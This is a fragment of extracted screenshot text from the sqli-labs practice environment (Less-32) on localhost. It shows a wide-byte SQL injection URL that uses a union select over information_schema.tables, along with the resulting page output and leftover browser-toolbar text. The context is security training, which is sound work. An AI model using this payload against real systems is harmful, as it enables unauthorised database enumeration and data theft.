 http://localhost/sqli-labs-master/Less-32/?id=-1%df%27 union select 1,2,table_name from information_schema.tables where table_schema=database()%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
字节脉搏实验室
Your Password:emails